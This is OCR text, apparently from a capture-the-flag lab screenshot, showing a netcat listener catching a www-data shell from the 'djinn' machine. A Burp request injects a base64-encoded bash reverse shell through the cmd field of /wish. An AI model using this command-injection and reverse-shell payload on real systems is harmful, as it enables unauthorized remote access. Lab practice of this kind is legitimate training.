 root@kali:~# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.0.164] from (UNKNOWN) [192.168.0.177] 48228
bash: cannot set terminal process group (658): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn:/opt/80$
Burp Suite Community Edition v2.1.04 - Temporary Proje
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < | ▾ > | ▾
Request Response
Raw Params Headers Hex Raw Heade
POST /wish HTTP/1.1
Host: 192.168.0.177:7331
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.177:7331/wish
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Connection: close
Upgrade-Insecure-Requests: 1
cmd=echo+"YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjAuMTY0LzkwMDEgMD4mMQo%3d"+|+base64+
-d+|bash